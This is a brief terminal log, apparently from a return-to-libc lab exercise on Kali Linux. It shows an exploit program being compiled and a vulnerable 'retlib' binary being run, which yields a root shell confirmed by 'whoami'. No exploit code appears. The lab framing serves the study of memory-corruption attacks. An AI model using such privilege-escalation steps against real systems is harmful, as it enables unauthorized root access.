 fyd@kali:~/Desktop/ropLab$ make exploit
gcc -o exploit exploit.c
./exploit
fyd@kali:~/Desktop/ropLab$ make retlib
make: 'retlib' is up to date.
fyd@kali:~/Desktop/ropLab$ ./retlib
SHELL: bffff590
root@kali:~/Desktop/ropLab# whoami
root
root@kali:~/Desktop/ropLab#